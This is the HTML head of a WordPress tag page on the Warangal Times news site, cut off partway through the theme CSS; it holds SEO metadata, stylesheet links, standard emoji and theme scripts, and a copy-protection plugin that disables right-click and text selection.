

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/tag/navarathriustavalu/
body_size: 23192
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Navarathriustavalu | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/tag/navarathriustavalu/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Navarathriustavalu | Warangal Times" />
<meta property="og:url" content="https://www.warangaltimes.com/tag/navarathriustavalu/" />
<meta property="og:site_name" content="Warangal Times" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Navarathriustavalu | Warangal Times" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/tag/navarathriustavalu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/tag/navarathriustavalu/","name":"navarathriustavalu"}}]},{"@type":"CollectionPage","@id":"https://www.warangaltimes.com/tag/navarathriustavalu/#webpage","url":"https://www.warangaltimes.com/tag/navarathriustavalu/","name":"Navarathriustavalu | Warangal Times","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/tag/navarathriustavalu/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; navarathriustavalu Tag Feed" href="https://www.warangaltimes.com/tag/navarathriustavalu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/tags/3301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db5bca9d5d";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
